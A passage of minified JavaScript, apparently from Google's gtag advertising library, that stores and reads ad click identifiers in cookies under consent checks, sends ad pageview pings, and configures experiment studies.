C&&ba.labels&&ba.labels.length>0})||u("gb",v(C))}}if(!p&&a.gbraid&&Et("ad_storage")&&(p=!0,!n||q)){var H=a.gbraid,I=Lt("ag",f);if(b||!Mt(I).some(function(ba){return ba.gclid===H&&ba.labels&&ba.labels.length>0})){var M={},fa=(M.k=H,M.i=""+h,M.b=e,M);nt(I,fa,5,c,g)}}ju(a,f,g,c)};em(function(){r();Et(l)||fm(r,l)},l)}
function ju(a,b,c,d){if(a.gad_source!==void 0&&Et("ad_storage")){var e=hd();if(e!=="r"&&e!=="h"){var f=a.gad_source,g=Lt("gs",b);if(g){var h=Math.floor((Hb()-(gd()||0))/1E3),l,n=tt(),p={};l=(p.k=f,p.i=""+h,p.u=n,p);nt(g,l,5,d,c)}}}}
function ku(a,b){var c=ys(!0);Ft(function(){for(var d=Kt(b.prefix),e=0;e<a.length;++e){var f=a[e];if(At[f]!==void 0){var g=Lt(f,d),h=c[g];if(h){var l=Math.min(lu(h),Hb()),n;b:{for(var p=l,q=Mr(g,A.cookie,void 0,Dt()),r=0;r<q.length;++r)if(lu(q[r])>p){n=!0;break b}n=!1}if(!n){var t=or(b,l,!0);t.Hc=Dt();Yr(g,h,t)}}}}du(au(c.gclid,c.gclsrc),!1,b)},Dt())}
function mu(a){var b=["ag"],c=ys(!0),d=Kt(a.prefix);Ft(function(){for(var e=0;e<b.length;++e){var f=Lt(b[e],d);if(f){var g=c[f];if(g){var h=ft(g,5);if(h){var l=Pt(h);l||(l=Hb());var n;a:{for(var p=l,q=jt(f,5),r=0;r<q.length;++r)if(Pt(q[r])>p){n=!0;break a}n=!1}if(n)break;h.i=""+Math.round(l/1E3);nt(f,h,5,a,l)}}}}},["ad_storage"])}function Lt(a,b){var c=At[a];if(c!==void 0)return b+c}function lu(a){return nu(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}
function Pt(a){return a?(Number(a.i)||0)*1E3:0}function Qt(a){var b=nu(a.split("."));return b.length===0?null:{version:b[0],gclid:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function nu(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!xt.test(a[2])?[]:a}
function ou(a,b,c,d,e){if(Array.isArray(b)&&Lr(w)){var f=Kt(e),g=function(){for(var h={},l=0;l<a.length;++l){var n=Lt(a[l],f);if(n){var p=Mr(n,A.cookie,void 0,Dt());p.length&&(h[n]=p.sort()[p.length-1])}}return h};Ft(function(){Fs(g,b,c,d)},Dt())}}
function pu(a,b,c,d){if(Array.isArray(a)&&Lr(w)){var e=["ag"],f=Kt(d),g=function(){for(var h={},l=0;l<e.length;++l){var n=Lt(e[l],f);if(!n)return{};var p=jt(n,5);if(p.length){var q=p.sort(function(r,t){return Pt(t)-Pt(r)})[0];h[n]=gt(q,5)}}return h};Ft(function(){Fs(g,a,b,c)},["ad_storage"])}}function St(a){return a.filter(function(b){return xt.test(b.gclid)})}
function qu(a,b){if(Lr(w)){for(var c=Kt(b.prefix),d={},e=0;e<a.length;e++)At[a[e]]&&(d[a[e]]=At[a[e]]);Ft(function(){Ab(d,function(f,g){var h=Mr(c+g,A.cookie,void 0,Dt());h.sort(function(t,u){return lu(u)-lu(t)});if(h.length){var l=h[0],n=lu(l),p=nu(l.split(".")).length!==0?l.split(".").slice(3):[],q={},r;r=nu(l.split(".")).length!==0?l.split(".")[2]:void 0;q[f]=[r];du(q,!0,b,n,p)}})},Dt())}}
function ru(a){var b=["ag"],c=["gbraid"];Ft(function(){for(var d=Kt(a.prefix),e=0;e<b.length;++e){var f=Lt(b[e],d);if(!f)break;var g=jt(f,5);if(g.length){var h=g.sort(function(q,r){return Pt(r)-Pt(q)})[0],l=Pt(h),n=h.b,p={};p[c[e]]=h.k;du(p,!0,a,l,n)}}},["ad_storage"])}function su(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function tu(a){function b(h,l,n){n&&(h[l]=n)}if(bm()){var c=bu(),d;a.includes("gad_source")&&(d=c.gad_source!==void 0?c.gad_source:ys(!1)._gs);if(su(c,a)||d){var e={};b(e,"gclid",c.gclid);b(e,"dclid",c.dclid);b(e,"gclsrc",c.gclsrc);b(e,"wbraid",c.wbraid);b(e,"gbraid",c.gbraid);Gs(function(){return e},3);var f={},g=(f._up="1",f);b(g,"_gs",d);Gs(function(){return g},1)}}}function hu(){var a=Cj(w.location.href);return wj(a,"query",!1,void 0,"gad_source")}
function uu(a){if(!Xa(1))return null;var b=ys(!0).gad_source;if(b!=null)return w.location.hash="",b;if(Xa(2)){b=hu();if(b!=null)return b;var c=bu();if(su(c,a))return"0"}return null}function vu(a){var b=uu(a);b!=null&&Gs(function(){var c={};return c.gad_source=b,c},4)}function wu(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],h=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[h]||d.push(g)):a.push(1);e[h]=!0}return d}
function xu(a,b,c,d){var e=[];c=c||{};if(!Et(Dt()))return e;var f=Ht(a),g=wu(e,f,b);if(g.length&&!d)for(var h=m(g),l=h.next();!l.done;l=h.next()){var n=l.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.gclid].concat(n.labels||[],[b]).join("."),r=or(c,p,!0);r.Hc=Dt();Yr(a,q,r)}return e}
function yu(a,b){var c=[];b=b||{};var d=Jt(b),e=wu(c,d,a);if(e.length)for(var f=m(e),g=f.next();!g.done;g=f.next()){var h=g.value,l=Kt(b.prefix),n=Lt(h.type,l);if(!n)break;var p=h,q=p.version,r=p.gclid,t=p.labels,u=p.timestamp,v=Math.round(u/1E3);if(h.type==="ag"){var x={},y=(x.k=r,x.i=""+v,x.b=(t||[]).concat([a]),x);nt(n,y,5,b,u)}else if(h.type==="gb"){var z=[q,v,r].concat(t||[],[a]).join("."),C=or(b,u,!0);C.Hc=Dt();Yr(n,z,C)}}return c}
function zu(a,b){var c=Kt(b),d=Lt(a,c);if(!d)return 0;var e;e=a==="ag"?Mt(d):Ht(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function Au(a){for(var b=0,c=m(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function Bu(a){var b=Math.max(zu("aw",a),Au(Et(Dt())?Ys():{})),c=Math.max(zu("gb",a),Au(Et(Dt())?Ys("_gac_gb",!0):{}));c=Math.max(c,zu("ag",a));return c>b}
function gu(){return A.referrer?wj(Cj(A.referrer),"host"):""};
var Cu=function(a,b){b=b===void 0?!1:b;var c=lo("ads_pageview",function(){return{}});if(c[a])return!1;b||(c[a]=!0);return!0},Du=function(a){return Dj(a,"gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),"0")},Ju=function(a,b,c,d,e){var f=Kt(a.prefix);if(Cu(f,!0)){var g=bu(),h=[],l=g.gclid,n=g.dclid,p=g.gclsrc||"aw",q=Eu(),r=q.Ne,t=q.un;l&&(p==="aw.ds"||Q(235)&&p==="aw.dv"||p==="aw"||p==="ds"||p==="3p.ds")&&h.push({gclid:l,fc:p});n&&h.push({gclid:n,fc:"ds"});h.length===2&&O(147);
h.length===0&&g.wbraid&&h.push({gclid:g.wbraid,fc:"gb"});h.length===0&&(p==="aw.ds"||Q(235)&&p==="aw.dv")&&h.push({gclid:"",fc:p});Fu(function(){var u=$n(Gu());if(u){Ms(a);var v=[],x=u?Ks[Ns(a.prefix)]:void 0;x&&v.push("auid="+x);if($n(K.m.Z)){e&&v.push("userId="+e);var y=um(qm.aa.Nm);if(y===void 0)tm(qm.aa.Om,!0);else{var z=um(qm.aa.Dh);v.push("ga_uid="+z+"."+y)}}var C=gu(),E=u||!d?h:[];E.length===0&&(Bt.test(C)||Ct.test(C))&&E.push({gclid:"",fc:""});if(E.length!==0||r!==void 0){C&&v.push("ref="+
encodeURIComponent(C));var H=Hu();v.push("url="+encodeURIComponent(H));v.push("tft="+Hb());var I=gd();I!==void 0&&v.push("tfd="+Math.round(I));var M=vq(!0);v.push("frm="+M);r!==void 0&&v.push("gad_source="+encodeURIComponent(r));t!==void 0&&v.push("gad_source_src="+encodeURIComponent(t.toString()));if(!c){var fa={};c=up(kp(new jp(0),(fa[K.m.Tb]=cq.D[K.m.Tb],fa)))}v.push("gtm="+Hp({Sa:b,mc:!!c.eventMetadata[R.C.ob]}));dr()&&v.push("gcs="+er());v.push("gcd="+ir(c));lr()&&v.push("dma_cps="+jr());v.push("dma="+
kr());cr(c)?v.push("npa=0"):v.push("npa=1");nr()&&v.push("_ng=1");Hq(Pq())&&v.push("tcfd="+mr());var ba=Wq();ba&&v.push("gdpr="+ba);var P=Vq();P&&v.push("gdpr_consent="+P);Q(123)&&ys(!1)._up&&v.push("gtm_up=1");var S=Ck();S&&v.push("tag_exp="+S);if(E.length>0)for(var na=0;na<E.length;na++){var la=E[na],V=la.gclid,U=la.fc;if(!Iu(a.prefix,U+"."+V,x!==void 0)){var ia=D(36)+"?"+v.join("&");if(V!=="")ia=U==="gb"?ia+"&wbraid="+V:ia+"&gclid="+V+"&gclsrc="+U;else if(U==="aw.ds"||Q(235)&&U==="aw.dv")ia=ia+
"&gclsrc="+U;$c(ia)}}else if(r!==void 0&&!Iu(a.prefix,"gad",x!==void 0)){var ta=D(36)+"?"+v.join("&");$c(ta)}}}})}},Iu=function(a,b,c){var d=lo("joined_auid",function(){return{}}),e=(c?a||"_gcl":"")+"."+b;if(d[e])return!0;d[e]=!0;return!1},Eu=function(){var a=Cj(w.location.href),b=void 0,c=void 0,d=wj(a,"query",!1,void 0,"gad_source"),e=wj(a,"query",!1,void 0,"gad_campaignid"),f,g=a.hash.replace("#","").match(Ku);f=g?g[1]:void 0;d&&f?(b=d,c=1):d?(b=d,c=2):f&&(b=f,c=3);return{Ne:b,un:c,Jh:e}},Hu=function(){var a=
vq(!1)===1?w.top.location.href:w.location.href;return a=a.replace(/[\?#].*$/,"")},Lu=function(a){var b=[];Ab(a,function(c,d){d=St(d);for(var e=[],f=0;f<d.length;f++)e.push(d[f].gclid);e.length&&b.push(c+":"+e.join(","))});return b.join(";")},Mu=function(a,b,c){if(a==="aw"||a==="dc"||a==="gb"){var d=Ej("gcl"+a);if(d)return d.split(".")}var e=Kt(b);if(e==="_gcl"){var f=!$n(Gu())&&c,g;g=bu()[a]||[];if(g.length>0)return f?["0"]:g}var h=Lt(a,e);return h?Gt(h):[]},Fu=function(a){var b=Gu();fo(function(){a();
$n(b)||fm(a,b)},b)},Gu=function(){return[K.m.X,K.m.Z]},Ku=/^gad_source[_=](\d+)$/;function Nu(a){var b=window,c=b.webkit;delete b.webkit;a(b.webkit);b.webkit=c}function Ou(a){var b={action:"gcl_setup"};if("CWVWebViewMessage"in a.messageHandlers)return a.messageHandlers.CWVWebViewMessage.postMessage({command:"awb",payload:b}),!0;var c=a.messageHandlers.awb;return c?(c.postMessage(b),!0):!1};function Pu(){return["ad_storage","ad_user_data"]}function Qu(a){if(Q(38)&&!um(qm.aa.Bm)&&"webkit"in window&&window.webkit.messageHandlers){var b=function(){try{Nu(function(c){c&&("CWVWebViewMessage"in c.messageHandlers||"awb"in c.messageHandlers)&&(tm(qm.aa.Bm,function(d){d.gclid&&iu(d.gclid,5,a)}),Ou(c)||O(178))})}catch(c){O(177)}};em(function(){Et(Pu())?b():fm(b,Pu())},Pu())}};var Ru=["https://www.google.com","https://www.youtube.com","https://m.youtube.com"];function Su(a){return a.data.action!=="gcl_transfer"?(O(173),!0):a.data.gadSource?a.data.gclid?!1:(O(181),!0):(O(180),!0)}
function Tu(a,b){if(Q(a)){if(um(qm.aa.He))return O(176),qm.aa.He;if(um(qm.aa.Em))return O(170),qm.aa.He;var c=qq();if(!c)O(171);else if(c.opener){var d=function(g){if(!Ru.includes(g.origin))O(172);else if(!Su(g)){var h={gadSource:g.data.gadSource};Q(229)&&(h.gclid=g.data.gclid);tm(qm.aa.He,h);a===200&&g.data.gclid&&iu(String(g.data.gclid),6,b);var l;(l=g.stopImmediatePropagation)==null||l.call(g);zq(c,"message",d)}};if(yq(c,"message",d)){tm(qm.aa.Em,!0);for(var e=m(Ru),f=e.next();!f.done;f=e.next())c.opener.postMessage({action:"gcl_setup"},
f.value);O(174);return qm.aa.He}O(175)}}};
var Uu=function(a){var b={prefix:N(a.F,K.m.Fb)||N(a.F,K.m.cb),domain:N(a.F,K.m.Gb),dd:N(a.F,K.m.xb),flags:N(a.F,K.m.Vb)};a.F.isGtmEvent&&(b.path=N(a.F,K.m.xc));return b},Wu=function(a,b){var c,d,e,f,g,h,l,n;c=a.Le;d=a.Qe;e=a.Xe;f=a.Sa;g=a.F;h=a.Ue;l=a.St;n=a.Yn;Vu({Le:c,Qe:d,Xe:e,Zc:b});c&&l!==!0&&(n!=null?n=String(n):n=void 0,Ju(b,f,g,h,n))},Yu=function(a,b){if(!T(a,R.C.Ie)){var c=Tu(119);if(c){var d=um(c),e=function(g){W(a,R.C.Ie,!0);var h=Xu(a,K.m.bf),l=Xu(a,K.m.cf);X(a,K.m.bf,String(g.gadSource));
X(a,K.m.cf,6);W(a,R.C.ja);W(a,R.C.gg);X(a,K.m.ja);b();X(a,K.m.bf,h);X(a,K.m.cf,l);W(a,R.C.Ie,!1)};if(d)e(d);else{var f=void 0;f=wm(c,function(g,h){e(h);xm(c,f)})}}}},Vu=function(a){var b,c,d,e;b=a.Le;c=a.Qe;d=a.Xe;e=a.Zc;b&&(Is(c[K.m.Ff],!!c[K.m.wa])&&(ku(Zu,e),mu(e),Vs(e)),vq()!==2?(eu(e),Qu(e),Tu(200,e)):cu(e),qu(Zu,e),ru(e));c[K.m.wa]&&(ou(Zu,c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e.prefix),pu(c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e.prefix),Ws(Ns(e.prefix),c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e),Ws("FPAU",c[K.m.wa],
c[K.m.wd],!!c[K.m.Rc],e));d&&(Q(101)?tu($u):tu(av));vu(av)},bv=function(a){var b=[L.O.La];Array.isArray(b)||(b=[b]);var c=T(a,R.C.da);return b.indexOf(c)>=0},Zu=["aw","dc","gb"],av=["aw","dc","gb","ag"],$u=["aw","dc","gb","ag","gad_source"];var cv=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),dv=/^~?[\w-]+(?:\.~?[\w-]+)*$/,ev=/^\d+\.fls\.doubleclick\.net$/,fv=/;gac=([^;?]+)/,gv=/;gacgb=([^;?]+)/;
function hv(a,b){if(ev.test(A.location.host)){var c=A.location.href.match(b);return c&&c.length===2&&c[1].match(cv)?vj(c[1])||"":""}for(var d=[],e=m(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,h=[],l=a[g],n=0;n<l.length;n++)h.push(l[n].gclid);d.push(g+":"+h.join(","))}return d.length>0?d.join(";"):""}
function iv(a,b,c){for(var d=Et(Dt())?Ys("_gac_gb",!0):{},e=[],f=!1,g=m(Object.keys(d)),h=g.next();!h.done;h=g.next()){var l=h.value,n=xu("_gac_gb_"+l,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(l+":"+n.join(","))}return{Qq:f?e.join(";"):"",Pq:hv(d,gv)}}function jv(a){var b=A.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(dv)?b[1]:void 0}
function kv(a){var b={},c,d,e;ev.test(A.location.host)&&(c=jv("gclgs"),d=jv("gclst"),e=jv("gcllp"));if(c&&d&&e)b.ng=c,b.Lh=d,b.Kh=e;else{var f=Hb(),g=Mt((a||"_gcl")+"_gs"),h=g.map(function(p){return p.gclid}),l=g.map(function(p){return f-p.timestamp}),n=g.map(function(p){return p.bd});h.length>0&&l.length>0&&n.length>0&&(b.ng=h.join("."),b.Lh=l.join("."),b.Kh=n.join("."))}return b}
function lv(a,b,c,d){d=d===void 0?!1:d;if(ev.test(A.location.host)){var e=jv(c);if(e){if(d){var f=new pt;qt(f,2);qt(f,3);return e.split(".").map(function(h){return{gclid:h,Aa:f,Za:[1]}})}return e.split(".").map(function(h){return{gclid:h,Aa:new pt,Za:[1]}})}}else{if(b==="gclid"){var g=(a||"_gcl")+"_aw";return d?Xt(g):Ht(g)}if(b==="wbraid")return Ht((a||"_gcl")+"_gb");if(b==="braids")return Jt({prefix:a})}return[]}function mv(a){return ev.test(A.location.host)?!(jv("gclaw")||jv("gac")):Bu(a)}
function nv(a,b,c){var d;d=c?yu(a,b):xu((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};
var ov=function(a){if(Xu(a,K.m.vc)||Xu(a,K.m.ue)){var b=Xu(a,K.m.pe),c=ud(T(a,R.C.Ba),null),d=Kt(c.prefix);c.prefix=d==="_gcl"?"":d;if(Xu(a,K.m.vc)){var e=nv(b,c,!T(a,R.C.dm));W(a,R.C.dm,!0);e&&X(a,K.m.Gl,e)}if(Xu(a,K.m.ue)){var f=iv(b,c).Qq;f&&X(a,K.m.Zk,f)}}},sv=function(a){var b=new pv;Q(101)&&bv(a)&&X(a,K.m.yl,ys(!1)._gs);if(Q(16)){var c=N(a.F,K.m.ya);c||(c=vq(!1)===1?w.top.location.href:w.location.href);var d,e=Cj(c),f=wj(e,"query",!1,void 0,"gclid");if(!f){var g=e.hash.replace("#","");f=f||
tj(g,"gclid",!1)}(d=f?f.length:void 0)&&X(a,K.m.Jk,d)}if($n(K.m.X)&&T(a,R.C.ce)){var h=T(a,R.C.Ba),l=Kt(h.prefix);l==="_gcl"&&(l="");var n=kv(l);X(a,K.m.ke,n.ng);X(a,K.m.ne,n.Lh);X(a,K.m.me,n.Kh);Q(421)?(qv(a,b,h,l),rv(a,b,l)):mv(l)?qv(a,b,h,l):rv(a,b,l)}if(Q(21)&&T(a,R.C.da)!==L.O.Lb&&T(a,R.C.da)!==L.O.Ab){var p=$n(K.m.X)&&$n(K.m.Z);if(!b.wn()||Q(421)){var q;var r;b:{var t,u=w,v=[];try{u.navigation&&u.navigation.entries&&(v=u.navigation.entries())}catch(U){}t=v;var x={};try{for(var y=t.length-1;y>=
0;y--){var z=t[y]&&t[y].url;if(z){var C=(new URL(z)).searchParams,E=C.get("gclid")||void 0,H=C.get("gclsrc")||void 0;if(E){x.gclid=E;H&&(x.fc=H);r=x;break b}}}}catch(U){}r=x}var I=r,M=I.gclid,fa=I.fc,ba;if(M&&(fa===void 0||fa==="aw"||fa==="aw.ds"||Xa(18)&&fa==="aw.dv"))if(M!==void 0){var P=new pt;qt(P,2);qt(P,3);ba={version:"GCL",timestamp:0,gclid:M,Aa:P,Za:[3]}}else ba=void 0;else ba=void 0;q=ba;if(q){if(!p&&T(a,R.C.Xc)||!p&&!Q(265))q.gclid="0";b.bj(q);b.Pj(!1)}}}if(Q(229)&&(!b.wn()||Q(421))&&bv(a)){var S=
um(qm.aa.He),na=$n(K.m.X)&&$n(K.m.Z);if(S&&S.gclid&&!na&&!T(a,R.C.Xc)){var la=String(S.gclid),V=new pt;qt(V,6);b.bj({version:"GCL",timestamp:0,gclid:la,Aa:V,Za:[4]})}}b.As(a)},rv=function(a,b,c){var d=T(a,R.C.da)===L.O.La&&vq()!==2;lv(c,"gclid","gclaw",d).forEach(function(f){b.bj(f)});Q(21)?b.Pj(!1):b.Pj(!d);if(!c){var e=hv(Et(Dt())?Ys():{},fv);e&&X(a,K.m.fh,e)}},qv=function(a,b,c,d){lv(d,"braids","gclgb").forEach(function(g){b.kq(g)});if(!d){var e=Xu(a,K.m.pe);c=ud(c,null);c.prefix=d;var f=iv(e,
c,!0).Pq;f&&X(a,K.m.ue,f)}},pv=function(){this.D=[];this.J=[];this.R=void 0};k=pv.prototype;k.bj=function(a){Rt(this.D,a)};k.kq=function(a){Rt(this.J,a)};k.wn=function(){return this.J.length>0};k.Pj=function(a){this.R!==!1&&(this.R=a)};k.As=function(a){if(this.D.length>0){var b=[],c=[],d=[];this.D.forEach(function(f){b.push(f.gclid);var g,h;c.push((h=(g=f.Aa)==null?void 0:g.get())!=null?h:0);for(var l=d.push,n=0,p=m(f.Za||[0]),q=p.next();!q.done;q=p.next()){var r=q.value;r>0&&(n|=1<<r-1)}l.call(d,
n.toString())});b.length>0&&X(a,K.m.ub,b.join("."));this.R||(c.length>0&&X(a,K.m.Ze,c.join(".")),d.length>0&&X(a,K.m.af,d.join(".")))}if(this.D.length===0||Q(421)){var e=this.J.map(function(f){return f.gclid}).join(".");e&&X(a,K.m.vc,e)}};function tv(){var a=[],b=Number('')||0,c=Number('')||0;c||(c=b/100);var d=function(){var ka=!1;ka=!0;return ka}();a.push({oa:21,studyId:21,experimentId:105102050,controlId:105102051,controlId2:105102052,probability:c,active:d,ma:0});var e=
Number('')||0,f=Number('')||0;f||(f=e/100);var g=function(){var ka=!1;ka=!0;return ka}();a.push({oa:265,studyId:265,experimentId:115691063,controlId:115691064,controlId2:115691065,
probability:f,active:g,ma:0});var h=Number('')||0,l=Number('')||0;l||(l=h/100);var n=function(){var ka=!1;return ka}();a.push({oa:228,studyId:228,experimentId:105177154,controlId:105177155,controlId2:105255245,probability:l,active:n,ma:0});var p=Number('')||
0,q=Number('')||0;q||(q=p/100);var r=function(){var ka=!1;return ka}();a.push({oa:287,studyId:287,experimentId:116133312,controlId:116133313,controlId2:116133314,probability:q,active:r,ma:0});var t=Number('')||
0,u=Number('')||0;u||(u=t/100);var v=function(){var ka=!1;return ka}();a.push({oa:288,studyId:288,experimentId:116133315,controlId:116133316,controlId2:116133317,probability:u,active:v,ma:0});var x=
Number('')||0,y=Number('0.1')||0;y||(y=x/100);var z=function(){var ka=!1;return ka}();a.push({oa:285,studyId:285,experimentId:115495938,controlId:115495939,
controlId2:115495940,probability:y,active:z,ma:0});var C=Number('')||0,E=Number('')||0;E||(E=C/100);var H=function(){var ka=!1;ka=!0;
return ka}();a.push({oa:286,studyId:286,experimentId:115495941,controlId:115495942,controlId2:115495943,probability:E,active:H,ma:0});var I=Number('')||0,M=Number('')||0;M||(M=I/100);var fa=function(){var ka=!1;ka=!0;
return ka}();a.push({oa:219,studyId:219,experimentId:104948811,controlId:104948812,controlId2:0,probability:M,active:fa,ma:0});var ba=Number('')||0,P=Number('')||0;P||(P=ba/100);var S=function(){var ka=!1;
ka=!0;return ka}();a.push({oa:220,studyId:220,experimentId:104948813,controlId:104948814,controlId2:0,probability:P,active:S,ma:0});var na=Number('')||0,la=Number('0.5')||0;la||(la=na/100);var V=function(){var ka=!1;return ka}();a.push({oa:255,studyId:255,experimentId:105391252,controlId:105391253,controlId2:105446120,probability:la,active:V,ma:0});var U=Number('')||0,ia=Number('')||0;ia||(ia=U/100);var ta=function(){var ka=!1;
return ka}();a.push({oa:235,studyId:235,experimentId:105357150,controlId:105357151,controlId2:0,probability:ia,active:ta,ma:1});var pa=Number('')||0,Na=Number('0')||0;Na||(Na=pa/100);var Sa=function(){var ka=!1;return ka}();a.push({oa:170,studyId:170,experimentId:116024733,
controlId:116024734,controlId2:116024735,probability:Na,active:Sa,ma:0});var nb=Number('')||0,cb=Number('')||0;cb||(cb=nb/100);var Za=function(){var ka=!1;ka=!0;return ka}();a.push({oa:203,studyId:203,experimentId:115480710,
controlId:115480709,controlId2:115489982,probability:cb,active:Za,ma:0});var Ob=Number('')||0,Pb=Number('')||0;Pb||(Pb=Ob/100);var je=function(){var ka=!1;return ka}();a.push({oa:178,studyId:178,experimentId:115958700,controlId:115958701,controlId2:115958702,probability:Pb,active:je,ma:0});
var Dg=Number('')||0,ke=Number('')||0;ke||(ke=Dg/100);var Qe=function(){var ka=!1;ka=!0;return ka}();a.push({oa:197,studyId:197,experimentId:105113532,controlId:105113531,controlId2:0,probability:ke,active:Qe,ma:0});var Sk=Number('')||
0,ui=Number('0.2')||0;ui||(ui=Sk/100);var Tk=function(){var ka=!1;return ka}();a.push({oa:243,studyId:243,experimentId:115616985,controlId:115616986,controlId2:0,probability:ui,active:Tk,ma:0});var To=Number('')||0,vi=Number('')||
0;vi||(vi=To/100);var Uk=function(){var ka=!1;ka=!0;return ka}();a.push({oa:277,studyId:277,experimentId:116130039,controlId:116130040,controlId2:0,probability:vi,active:Uk,ma:0});var Uo=Number('')||0,wi=Number('0')||
0;wi||(wi=Uo/100);var Vo=function(){var ka=!1;return ka}();a.push({oa:254,studyId:254,experimentId:115583767,controlId:115583768,controlId2:115583769,probability:wi,active:Vo,ma:0});var Vk=Number('')||0,xi=Number('')||
0;xi||(xi=Vk/100);var Wo=function(){var ka=!1;return ka}();a.push({oa:253,studyId:253,experimentId:115583770,controlId:115583771,controlId2:115583772,probability:xi,active:Wo,ma:0});var LJ=Number('')||0,Xo=Number('')||
0;Xo||(Xo=LJ/100);var MJ=function(){var ka=!1;return ka}();a.push({oa:266,studyId:266,experimentId:115718529,controlId:115718530,controlId2:115718531,probability:Xo,active:MJ,ma:0});var NJ=Number('')||0,Yo=Number('')||
0;Yo||(Yo=NJ/100);var OJ=function(){var ka=!1;return ka}();a.push({oa:267,studyId:267,experimentId:115718526,controlId:115718527,controlId2:115718528,probability:Yo,active:OJ,ma:0});var PJ=Number('')||0,Zo=Number('')||0;Zo||(Zo=PJ/100);var QJ=function(){var ka=
!1;return ka}();a.push({oa:249,studyId:249,experimentId:105440521,controlId:105440522,controlId2:0,focused:!0,probability:Zo,active:QJ,ma:0});var RJ=Number('')||0,$o=Number('0.5')||0;$o||($o=RJ/100);var SJ=function(){var ka=!1;
return ka}();a.push({oa:195,studyId:195,experimentId:104527906,controlId:104527907,controlId2:104898015,probability:$o,active:SJ,ma:1});var TJ=Number('')||0,ap=Number('0.5')||0;ap||(ap=TJ/100);var UJ=function(){var ka=!1;return ka}();a.push({oa:196,studyId:196,experimentId:104528500,controlId:104528501,
controlId2:104898016,probability:ap,active:UJ,ma:0});var VJ=Number('')||0,bp=Number('')||0;bp||(bp=VJ/100);var WJ=function(){var ka=!1;ka=!0;return ka}();a.push({oa:229,studyId:229,experimentId:105359938,
controlId:105359937,controlId2:105359936,probability:bp,active:WJ,ma:0});return a};var uv={};function vv(a){var b=a,c=a=wv[b.studyId]?oa(Object,"assign").call(Object,{},b,{active:!0}):b;c.controlId2&&c.probability<=.25||(c=oa(Object,"assign").call(Object,{},c,{controlId2:0}));Wi[c.studyId]=c;a.focused&&(uv[a.studyId]=!0);if(a.ma===1){var d=a.studyId;xv(yv(),d);zv(d)&&Fk(d)}else if(a.ma===0){var e=a.studyId;xv(Av,e);zv(e)&&Fk(e)}}
function xv(a,b,c){if(Wi[b]){var d=Wi[b],e=d.experimentId,f=d.probability;if(!(a.studies||{})[b]){var g=a.studies||{};g[b]=!0;a.studies=g;if(!Wi[b].active)if(Wi[b].probability>.5)$i(a,e,b);else if(!(f<=0||f>1)){var h=void 0;if(c){var l=Ui(c+"~"+b);if(l==="e2")h=-1;else{for(var n=new Uint8Array(l),p=BigInt(0),q=m(n),r=q.next();!r.done;r=q.next())p=p<<BigInt(8)|BigInt(r.value);h=Number(p%BigInt(Number.MAX_SAFE_INTEGER))}}Zi.Xr(a,b,h)}}}if(!uv[b]){var t=bj(a,b);t&&dj.D.J.add(t)}}
function yv(){return vm(qm.aa.Vp,{})}var Av={};function Bv(a,b){var c=zv(a);if(uv[a]){var d;if(d=bj(yv(),a)||bj(Av,a)){var e=T(b,R.C.zi)||[];e.includes(d)||e.push(d);W(b,R.C.zi,e)}}return c}function zv(a){return aj(yv(),a)||aj(Av,a)}function Cv(a){var b=T(a,R.C.zi)||[];return Ck(b)}var wv={};
function Dv(){var a=!1;if(a){var b,c,d=((b=w)==null?void 0:(c=b.location)==null?void 0:c.hash)||"";if(d[0]==="#"&&d[1]==="_"&&d[2]==="t"&&d[3]==="e"&&d[4]==="="){var e=d.substring(5);if(e)for(var f=m(e.split("~")),g=f.next();!g.done;g=f.next()){var h=Number(g.value);h&&(wv[h]=!0,Fk(h))}}}for(var l=m(tv()),n=l.next();!n.done;n=l.next())vv(n.value);for(var p=[],q=
m(kg(56)||[]),r=q.next();!r.done;r=q.next()){var t=r.value,u={studyId:t[1],active:!!t[2],probability:t[3]||0,experimentId:t[4]||0,controlId:t[5]||0,controlId2:t[6]||0},v=0;switch(t[7]){case 2:v=1;break;case 3:v=2;break;case 1:case 0:v=0}var x;a:switch(u.studyId){case 451:case 249:x=!0;break a;default:x=!1}var y=oa(Object,"assign").call(Object,{},u,{ma:v,focused:x});(y.active||y.experimentId&&y.controlId)&&p.push(y)}for(var z=m(p),C=z.next();!C.done;C=z.next())vv(C.value)};function Ev(a,b){b&&Ab(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};function Fv(a,b){var c=Xu(a,K.m.yb);if(c&&typeof c==="object")for(var d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value,g=c[f];g!==void 0&&(g===null&&(g=""),b["gap."+f]=String(g))}};
var Gv=function(a){for(var b={},c=0;c<a.length;c++){var d=a[c],e=void 0;if(d.hasOwnProperty("google_business_vertical")){e=d.google_business_vertical;var f={};b[e]=b[e]||(f.google_business_vertical=e,f)}else e="",b.hasOwnProperty(e)||(b[e]={});var g=b[e],h;for(h in d)h!=="google_business_vertical"&&(h in g||(g[h]=[]),g[h].push(d[h]))}return Object.keys(b).map(function(l){return b[l]})},zi=function(a){a.item_id!=null&&(a.id!=null?(O(138),a.id!==a.item_id&&O(148)):O(153));return Q(20)?Ai(a):a.id},Iv=
